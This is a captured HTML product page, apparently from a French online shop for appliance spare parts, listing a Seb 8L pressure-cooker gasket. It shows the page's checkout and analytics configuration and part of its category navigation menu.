

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://top-pieces-electromenager.com/joint-couvercle-cocotte/211-joint-seb-cocotte-8l-alu-inox-790142.html
body_size: 36394
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/211-joint-seb-cocotte-8l-alu-inox-790142.html">

  <title>Joint Seb cocotte 8L, Alu, Inox, 790142, pièce origine constructeur</title>
  <meta name="description" content="790142, joint Seb pour cocotte Actua, Actua Modulo, Authentique, Cocotte Minute 8L. Ce joint en caoutchouc vous permet une fermeture bien hermétique de votre cocotte minute Seb. Nous vous conseillons de le remplacer une fois par an.">
  <meta name="keywords" content="">
      
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://top-pieces-electromenager.com/img/favicon.ico?1649440806">
  <link rel="shortcut icon" type="image/x-icon" href="https://top-pieces-electromenager.com/img/favicon.ico?1649440806">



    <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=7.5.0.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://top-pieces-electromenager.com/themes/classic/assets/cache/theme-1b0276155.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/top-pieces-electromenager.com\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = false;
        var MONDIALRELAY_ENSEIGNE = "CC22HILE";
        var MONDIALRELAY_LANG_ISO = "fr-FR";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Veuillez s\u00e9lectionner un Point Relais\u00ae.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "An unknown error has occurred; your selected Point Relais\u00ae could not be saved.\t";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var MONDIALRELAY_SELECTED_RELAY_INFOS = [];
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Joint Seb cocotte 8L, Alu, Inox, 790142, pi\u00e8ce origine constructeur","description":"790142, joint Seb pour cocotte Actua, Actua Modulo, Authentique, Cocotte Minute 8L. Ce joint en caoutchouc vous permet une fermeture bien herm\u00e9tique de votre cocotte minute Seb. Nous vous conseillons de le remplacer une fois par an.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-211":true,"product-Joint Seb cocotte 8L, Alu\/Inox, 790142":true,"product-id-category-59":true,"product-id-manufacturer-38":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Top Pi\u00e8ces Electrom\u00e9nager","logo":"https:\/\/top-pieces-electromenager.com\/img\/top-pieces-electromenager-logo-1634136459.jpg","stores_icon":"https:\/\/top-pieces-electromenager.com\/img\/logo_stores.png","favicon":"https:\/\/top-pieces-electromenager.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/top-pieces-electromenager.com\/","current_url":"https:\/\/top-pieces-electromenager.com\/joint-couvercle-cocotte\/211-joint-seb-cocotte-8l-alu-inox-790142.html","shop_domain_url":"https:\/\/top-pieces-electromenager.com","img_ps_url":"https:\/\/top-pieces-electromenager.com\/img\/","img_cat_url":"https:\/\/top-pieces-electromenager.com\/img\/c\/","img_lang_url":"https:\/\/top-pieces-electromenager.com\/img\/l\/","img_prod_url":"https:\/\/top-pieces-electromenager.com\/img\/p\/","img_manu_url":"https:\/\/top-pieces-electromenager.com\/img\/m\/","img_sup_url":"https:\/\/top-pieces-electromenager.com\/img\/su\/","img_ship_url":"https:\/\/top-pieces-electromenager.com\/img\/s\/","img_store_url":"https:\/\/top-pieces-electromenager.com\/img\/st\/","img_col_url":"https:\/\/top-pieces-electromenager.com\/img\/co\/","img_url":"https:\/\/top-pieces-electromenager.com\/themes\/classic\/assets\/img\/","css_url":"https:\/\/top-pieces-electromenager.com\/themes\/classic\/assets\/css\/","js_url":"https:\/\/top-pieces-electromenager.com\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/top-pieces-electromenager.com\/upload\/","pages":{"address":"https:\/\/top-pieces-electromenager.com\/adresse","addresses":"https:\/\/top-pieces-electromenager.com\/adresses","authentication":"https:\/\/top-pieces-electromenager.com\/connexion","cart":"https:\/\/top-pieces-electromenager.com\/panier","category":"https:\/\/top-pieces-electromenager.com\/index.php?controller=category","cms":"https:\/\/top-pieces-electromenager.com\/index.php?controller=cms","contact":"https:\/\/top-pieces-electromenager.com\/nous-contacter","discount":"https:\/\/top-pieces-electromenager.com\/reduction","guest_tracking":"https:\/\/top-pieces-electromenager.com\/suivi-commande-invite","history":"https:\/\/top-pieces-electromenager.com\/historique-commandes","identity":"https:\/\/top-pieces-electromenager.com\/identite","index":"https:\/\/top-pieces-electromenager.com\/","my_account":"https:\/\/top-pieces-electromenager.com\/mon-compte","order_confirmation":"https:\/\/top-pieces-electromenager.com\/confirmation-commande","order_detail":"https:\/\/top-pieces-electromenager.com\/index.php?controller=order-detail","order_follow":"https:\/\/top-pieces-electromenager.com\/suivi-commande","order":"https:\/\/top-pieces-electromenager.com\/commande","order_return":"https:\/\/top-pieces-electromenager.com\/index.php?controller=order-return","order_slip":"https:\/\/top-pieces-electromenager.com\/avoirs","pagenotfound":"https:\/\/top-pieces-electromenager.com\/page-introuvable","password":"https:\/\/top-pieces-electromenager.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/top-pieces-electromenager.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/top-pieces-electromenager.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/top-pieces-electromenager.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/top-pieces-electromenager.com\/promotions","product":"https:\/\/top-pieces-electromenager.com\/index.php?controller=product","search":"https:\/\/top-pieces-electromenager.com\/recherche","sitemap":"https:\/\/top-pieces-electromenager.com\/plan-site","stores":"https:\/\/top-pieces-electromenager.com\/magasins","supplier":"https:\/\/top-pieces-electromenager.com\/fournisseur","register":"https:\/\/top-pieces-electromenager.com\/connexion?create_account=1","order_login":"https:\/\/top-pieces-electromenager.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/top-pieces-electromenager.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/top-pieces-electromenager.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/top-pieces-electromenager.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/top-pieces-electromenager.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/top-pieces-electromenager.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/top-pieces-electromenager.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/top-pieces-electromenager.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/top-pieces-electromenager.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/top-pieces-electromenager.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/top-pieces-electromenager.com\/"},{"title":"Nos Pi\u00e8ces","url":"https:\/\/top-pieces-electromenager.com\/12-nos-pieces-detachees-et-accessoires"},{"title":"Petit Electrom\u00e9nager","url":"https:\/\/top-pieces-electromenager.com\/15-piece-detachee-et-accessoire-petit-electromenager"},{"title":"Cocotte Minute","url":"https:\/\/top-pieces-electromenager.com\/28-piece-detachee-et-accessoire-cocotte-minute"},{"title":"Joint couvercle cocotte","url":"https:\/\/top-pieces-electromenager.com\/59-joint-couvercle-cocotte"},{"title":"Joint Seb cocotte 8L, Alu\/Inox, 790142","url":"https:\/\/top-pieces-electromenager.com\/joint-couvercle-cocotte\/211-joint-seb-cocotte-8l-alu-inox-790142.html"}],"count":6},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1763055211,"static_token":"fcde098a44b0f6ec5e1c122567620012","token":"2ece9790b95aa4e043f304fc8314c940","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/top-pieces-electromenager.com\/module\/ps_facebook\/Ajax";
        var ps_checkoutApplePayUrl = "https:\/\/top-pieces-electromenager.com\/module\/ps_checkout\/applepay";
        var ps_checkoutAutoRenderDisabled = false;
        var ps_checkoutCancelUrl = "https:\/\/top-pieces-electromenager.com\/module\/ps_checkout\/cancel";
        var ps_checkoutCardBrands = ["MASTERCARD","VISA","AMEX","CB_NATIONALE"];
        var ps_checkoutCardFundingSourceImg = "\/modules\/ps_checkout\/views\/img\/payment-cards.png";
        var ps_checkoutCardLogos = {"AMEX":"\/modules\/ps_checkout\/views\/img\/amex.svg","CB_NATIONALE":"\/modules\/ps_checkout\/views\/img\/cb.svg","DINERS":"\/modules\/ps_checkout\/views\/img\/diners.svg","DISCOVER":"\/modules\/ps_checkout\/views\/img\/discover.svg","JCB":"\/modules\/ps_checkout\/views\/img\/jcb.svg","MAESTRO":"\/modules\/ps_checkout\/views\/img\/maestro.svg","MASTERCARD":"\/modules\/ps_checkout\/views\/img\/mastercard.svg","UNIONPAY":"\/modules\/ps_checkout\/views\/img\/unionpay.svg","VISA":"\/modules\/ps_checkout\/views\/img\/visa.svg"};
        var ps_checkoutCartProductCount = 0;
        var ps_checkoutCheckUrl = "https:\/\/top-pieces-electromenager.com\/module\/ps_checkout\/check";
        var ps_checkoutCheckoutTranslations = {"checkout.go.back.label":"Tunnel de commande","checkout.go.back.link.title":"Retourner au tunnel de commande","checkout.card.payment":"Paiement par carte","checkout.page.heading":"R\u00e9sum\u00e9 de commande","checkout.cart.empty":"Votre panier d'achat est vide.","checkout.page.subheading.card":"Carte","checkout.page.subheading.paypal":"PayPal","checkout.payment.by.card":"Vous avez choisi de payer par carte.","checkout.payment.by.paypal":"Vous avez choisi de payer par PayPal.","checkout.order.summary":"Voici un r\u00e9sum\u00e9 de votre commande :","checkout.order.amount.total":"Le montant total de votre panier est de","checkout.order.included.tax":"(TTC)","checkout.order.confirm.label":"Veuillez finaliser votre commande en cliquant sur &quot;Je valide ma commande&quot;","checkout.payment.token.delete.modal.header":"Voulez-vous supprimer cette m\u00e9thode de paiement ?","checkout.payment.token.delete.modal.content":"Cette m\u00e9thode de paiement sera supprim\u00e9e de votre compte :","checkout.payment.token.delete.modal.confirm-button":"Supprimer cette m\u00e9thode de paiement","checkout.payment.loader.processing-request":"Veuillez patienter, nous traitons votre demande...","checkout.payment.others.link.label":"Autres moyens de paiement","checkout.payment.others.confirm.button.label":"Je valide ma commande","checkout.form.error.label":"Une erreur s'est produite lors du paiement. Veuillez r\u00e9essayer ou contacter le support.","loader-component.label.header":"Merci pour votre achat !","loader-component.label.body":"Veuillez patienter, nous traitons votre paiement","loader-component.label.body.longer":"Veuillez patienter, cela prend un peu plus de temps...","payment-method-logos.title":"Paiement 100% s\u00e9curis\u00e9","express-button.cart.separator":"ou","express-button.checkout.express-checkout":"Achat rapide","ok":"Ok","cancel":"Annuler","paypal.hosted-fields.label.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.placeholder.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.label.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.placeholder.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.label.expiration-date":"Date d'expiration","paypal.hosted-fields.placeholder.expiration-date":"MM\/YY","paypal.hosted-fields.label.cvv":"Code de s\u00e9curit\u00e9","paypal.hosted-fields.placeholder.cvv":"XXX","error.paypal-sdk":"L'instance du PayPal JavaScript SDK est manquante","error.google-pay-sdk":"L'instance du Google Pay Javascript SDK est manquante","error.apple-pay-sdk":"L'instance du Apple Pay Javascript SDK est manquante","error.google-pay.transaction-info":"Une erreur est survenue lors de la r\u00e9cup\u00e9ration des informations sur la transaction Google Pay","error.apple-pay.payment-request":"Une erreur est survenue lors de la r\u00e9cup\u00e9ration des informations sur la transaction Apple Pay","error.paypal-sdk.contingency.cancel":"Authentification du titulaire de carte annul\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.error":"Une erreur est survenue lors de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.failure":"Echec de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.unknown":"L'identit\u00e9 du titulaire de la carte n'a pas pu \u00eatre v\u00e9rifi\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","APPLE_PAY_MERCHANT_SESSION_VALIDATION_ERROR":"Nous ne pouvons pas traiter votre paiement Apple Pay pour le moment. Cela peut \u00eatre d\u00fb \u00e0 un probl\u00e8me de v\u00e9rification de la configuration du paiement pour ce site. Veuillez r\u00e9essayer plus tard ou choisir un autre moyen de paiement.","APPROVE_APPLE_PAY_VALIDATION_ERROR":"Un probl\u00e8me est survenu lors du traitement de votre paiement Apple Pay. Veuillez v\u00e9rifier les d\u00e9tails de votre commande et r\u00e9essayer, ou utilisez un autre mode de paiement."};
        var ps_checkoutCheckoutUrl = "https:\/\/top-pieces-electromenager.com\/commande";
        var ps_checkoutConfirmUrl = "https:\/\/top-pieces-electromenager.com\/confirmation-commande";
        var ps_checkoutCreateUrl = "https:\/\/top-pieces-electromenager.com\/module\/ps_checkout\/create";
        var ps_checkoutCustomMarks = {"google_pay":"\/modules\/ps_checkout\/views\/img\/google_pay.svg","apple_pay":"\/modules\/ps_checkout\/views\/img\/apple_pay.svg"};
        var ps_checkoutExpressCheckoutCartEnabled = true;
        var ps_checkoutExpressCheckoutOrderEnabled = false;
        var ps_checkoutExpressCheckoutProductEnabled = false;
        var ps_checkoutExpressCheckoutSelected = false;
        var ps_checkoutExpressCheckoutUrl = "https:\/\/top-pieces-electromenager.com\/module\/ps_checkout\/ExpressCheckout";
        var ps_checkoutFundingSource = "paypal";
        var ps_checkoutFundingSourcesSorted = ["card","bancontact","eps","ideal","mybank","p24","paylater","google_pay","paypal","apple_pay","blik"];
        var ps_checkoutGooglePayUrl = "https:\/\/top-pieces-electromenager.com\/module\/ps_checkout\/googlepay";
        var ps_checkoutHostedFieldsContingencies = "SCA_WHEN_REQUIRED";
        var ps_checkoutHostedFieldsEnabled = true;
        var ps_checkoutIconsPath = "\/modules\/ps_checkout\/views\/img\/icons\/";
        var ps_checkoutLoaderImage = "\/modules\/ps_checkout\/views\/img\/loader.svg";
        var ps_checkoutPartnerAttributionId = "PrestaShop_Cart_PSXO_PSDownload";
        var ps_checkoutPayLaterCartPageButtonEnabled = false;
        var ps_checkoutPayLaterCategoryPageBannerEnabled = false;
        var ps_checkoutPayLaterHomePageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageButtonEnabled = false;
        var ps_checkoutPayLaterOrderPageMessageEnabled = true;
        var ps_checkoutPayLaterProductPageBannerEnabled = false;
        var ps_checkoutPayLaterProductPageButtonEnabled = false;
        var ps_checkoutPayLaterProductPageMessageEnabled = false;
        var ps_checkoutPayPalButtonConfiguration = {"shape":"pill","label":"pay","color":"gold"};
        var ps_checkoutPayPalEnvironment = "LIVE";
        var ps_checkoutPayPalOrderId = "";
        var ps_checkoutPayPalSdkConfig = {"clientId":"AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo","merchantId":"3VEXJDVSBYD7U","currency":"EUR","intent":"capture","commit":"false","vault":"false","integrationDate":"2022-14-06","dataPartnerAttributionId":"PrestaShop_Cart_PSXO_PSDownload","dataCspNonce":"","dataEnable3ds":"true","enableFunding":"paylater","components":"marks,funding-eligibility,googlepay,applepay"};
        var ps_checkoutPayWithTranslations = {"card":"Payer par Carte","bancontact":"Payer avec Bancontact","eps":"Payer avec EPS","ideal":"Payer avec iDEAL","mybank":"Payer avec MyBank","p24":"Payer avec Przelewy24","paylater":"Payer en plusieurs fois avec PayPal Pay Later","google_pay":"Payer avec Google Pay","paypal":"Payer avec un compte PayPal","apple_pay":"Payer avec Apple Pay","blik":"Payer avec BLIK"};
        var ps_checkoutPaymentMethodLogosTitleImg = "\/modules\/ps_checkout\/views\/img\/icons\/lock_checkout.svg";
        var ps_checkoutPaymentUrl = "https:\/\/top-pieces-electromenager.com\/module\/ps_checkout\/payment";
        var ps_checkoutRenderPaymentMethodLogos = true;
        var ps_checkoutValidateUrl = "https:\/\/top-pieces-electromenager.com\/module\/ps_checkout\/validate";
        var ps_checkoutVaultUrl = "https:\/\/top-pieces-electromenager.com\/module\/ps_checkout\/vault";
        var ps_checkoutVersion = "7.5.0.4";
        var psemailsubscription_subscription = "https:\/\/top-pieces-electromenager.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#089954";
      </script>



  <meta name="google-site-verification" content="D8Dni60SPm8xYgOZGzvbbxn9UdtYCz9b8dPvf7Jt9s8" /><!-- Global site tag (gtag.js) - Google Ads: 10881750060 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10881750060"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10881750060');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-214763633-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-214763633-1',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>






<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KCWJWDT');</script>
<!-- End Google Tag Manager -->



<meta name="facebook-domain-verification" content="jeu518e51h8sk2szyep9bqyw21smsr" />
    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://top-pieces-electromenager.com/joint-couvercle-cocotte/211-joint-seb-cocotte-8l-alu-inox-790142.html">
  <meta property="og:title" content="Joint Seb cocotte 8L, Alu, Inox, 790142, pièce origine constructeur">
  <meta property="og:site_name" content="Top Pièces Electroménager">
  <meta property="og:description" content="790142, joint Seb pour cocotte Actua, Actua Modulo, Authentique, Cocotte Minute 8L. Ce joint en caoutchouc vous permet une fermeture bien hermétique de votre cocotte minute Seb. Nous vous conseillons de le remplacer une fois par an.">
  <meta property="og:image" content="https://top-pieces-electromenager.com/692-large_default/joint-seb-cocotte-8l-alu-inox-790142.jpg">
      <meta property="product:pretax_price:amount" content="6.625">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="7.95">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.200000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-211 product-joint-seb-cocotte-8l-alu-inox-790142 product-id-category-59 product-id-manufacturer-38 product-id-supplier-0 product-available-for-order">
  
  <!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCWJWDT"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Appelez-nous : <span>06.11.29.85.51</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://top-pieces-electromenager.com/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//top-pieces-electromenager.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_cart</i>
        <span class="hidden-sm-down">Panier</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                            <a href="https://top-pieces-electromenager.com/">
                  <img class="logo img-responsive" src="https://top-pieces-electromenager.com/img/top-pieces-electromenager-logo-1634136459.jpg" alt="Top Pièces Electroménager">
                </a>
                    </div>
        <div class="col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-12">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/12-nos-pieces-detachees-et-accessoires" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_6648" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos Pièces
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_6648">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/15-piece-detachee-et-accessoire-petit-electromenager" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_65363" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Petit Electroménager
              </a>
                            <div  class="collapse" id="top_sub_menu_65363">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-21">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/21-piece-detachee-et-accessoire-aspirateur" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_1274" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Aspirateur
              </a>
                            <div  class="collapse" id="top_sub_menu_1274">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-70">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/70-accessoire-aspirateur" data-depth="3"
                              >
                                Accessoire Aspirateur
              </a>
                          </li>
                    <li class="category" id="category-69">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/69-piece-detachee-aspirateur" data-depth="3"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_26185" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pièce détachée Aspirateur
              </a>
                            <div  class="collapse" id="top_sub_menu_26185">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-132">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/132-bac-aspirateur" data-depth="4"
                              >
                                Bac aspirateur
              </a>
                          </li>
                    <li class="category" id="category-71">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/71-brosse-aspirateur-" data-depth="4"
                              >
                                Brosse aspirateur
              </a>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/79-chargeur-aspirateur" data-depth="4"
                              >
                                Chargeur aspirateur
              </a>
                          </li>
                    <li class="category" id="category-87">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/87-filtre-aspirateur" data-depth="4"
                              >
                                Filtre aspirateur
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/22-piece-detachee-et-accessoire-cafetiere-expresso" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_82606" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cafetière, Expresso
              </a>
                            <div  class="collapse" id="top_sub_menu_82606">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/45-accessoire-cafetiere-expresso" data-depth="3"
                              >
                                Accessoire Cafetière, Expresso
              </a>
                          </li>
                    <li class="category" id="category-76">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/76-piece-detachee-cafetiere-expresso" data-depth="3"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_38651" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pièce détachée Cafetière, Expresso
              </a>
                            <div  class="collapse" id="top_sub_menu_38651">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-84">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/84-debitmetre-cafetiere" data-depth="4"
                              >
                                Débitmètre
              </a>
                          </li>
                    <li class="category" id="category-77">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/77-plaque-diffuseur-cafetiere" data-depth="4"
                              >
                                Plaque &amp; Diffuseur
              </a>
                          </li>
                    <li class="category" id="category-121">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/121-piston-cafetiere" data-depth="4"
                              >
                                Piston cafetière
              </a>
                          </li>
                    <li class="category" id="category-86">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/86-reservoir-siege-cafetiere" data-depth="4"
                              >
                                Reservoir &amp; Siege
              </a>
                          </li>
                    <li class="category" id="category-78">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/78-support-dosette-cafetiere" data-depth="4"
                              >
                                Support Dosette
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-23">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/23-piece-detachee-et-accessoire-centrale-fer" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_27985" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Centrale, Fer
              </a>
                            <div  class="collapse" id="top_sub_menu_27985">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-46">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/46-accessoire-centrale-fer-" data-depth="3"
                              >
                                Accessoire Centrale, Fer
              </a>
